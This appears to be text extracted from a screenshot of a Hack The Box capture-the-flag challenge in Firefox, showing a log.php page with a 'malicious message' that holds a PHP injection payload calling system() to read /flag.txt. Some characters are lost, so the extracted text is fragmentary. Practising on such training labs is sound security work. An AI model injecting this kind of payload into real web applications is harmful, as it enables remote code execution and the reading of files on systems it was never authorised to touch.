 Mozilla Firefox
157.245.32.224:32305/log.ph
157.245.32.224:32305/log.php 80%
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Malicious message from Ryan Sam (157.245.32.224): ?php system(cat /flag.txt); ?;